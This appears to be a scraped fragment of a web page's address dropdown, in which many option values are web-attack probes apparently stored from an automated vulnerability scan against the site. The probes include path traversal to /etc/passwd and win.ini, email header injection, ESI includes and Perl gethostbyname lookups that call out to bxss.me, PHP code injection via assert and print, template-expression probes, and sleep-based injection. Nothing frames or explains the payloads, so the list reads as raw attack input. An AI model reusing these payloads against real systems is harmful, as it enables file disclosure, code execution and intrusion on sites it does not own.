								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
